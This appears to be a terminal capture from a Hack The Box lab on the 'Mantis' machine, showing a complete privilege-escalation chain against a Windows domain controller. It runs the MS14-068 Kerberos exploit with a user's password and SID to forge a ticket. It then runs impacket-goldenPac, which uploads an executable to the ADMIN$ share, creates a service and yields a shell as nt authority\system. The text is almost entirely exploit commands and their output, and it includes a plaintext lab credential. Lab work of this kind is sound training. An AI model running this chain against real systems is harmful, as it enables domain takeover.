 [zer0hex☺htb-fkywskavqc]─[~/Machines/Mantis/pykek]
$python2 ms14-068.py -u james@htb.local -p 'J@m3s_P@ssW0rd!' -s S-1-5-21-4220043660-4019079961-2895681657-1103 -d mantis.htb.local
[+] Building AS-REQ for mantis.htb.local... Done!
[+] Sending AS-REQ to mantis.htb.local... Done!
[+] Receiving AS-REP from mantis.htb.local... Done!
[+] Parsing AS-REP from mantis.htb.local... Done!
[+] Building TGS-REQ for mantis.htb.local... Done!
[+] Sending TGS-REQ to mantis.htb.local... Done!
[+] Receiving TGS-REP from mantis.htb.local... Done!
[+] Parsing TGS-REP from mantis.htb.local... Done!
[+] Creating ccache file 'TGT_james@htb.local.ccache'... Done!
[zer0hex☺htb-fkywskavqc]─[~/Machines/Mantis/pykek]
$export KRB5CCNAME=TGT_james@htb.local.ccache
[zer0hex☺htb-fkywskavqc]─[~/Machines/Mantis/pykek]
$impacket-goldenPac htb.local/james:'J@m3s_P@ssW0rd!'@mantis.htb.local
Impacket v0.10.1.dev1+20230316.112532.f0ac44bd - Copyright 2022 Fortra
[*] User SID: S-1-5-21-4220043660-4019079961-2895681657-1103
[*] Forest SID: S-1-5-21-4220043660-4019079961-2895681657
[*] Attacking domain controller mantis.htb.local
[*] mantis.htb.local found vulnerable!
[*] Requesting shares on mantis.htb.local.....
[*] Found writable share ADMIN$
[*] Uploading file JhrEVSPu.exe
[*] Opening SVCManager on mantis.htb.local.....
[*] Creating service MZJT on mantis.htb.local.....
[*] Starting service MZJT.....
[!] Press help for extra shell commands
Microsoft Windows [Version 6.1.7601]
Copyright (c) 2009 Microsoft Corporation.  All rights reserved.
C:\Windows\system32>whoami
nt authority\system
htb_vpn_logs.log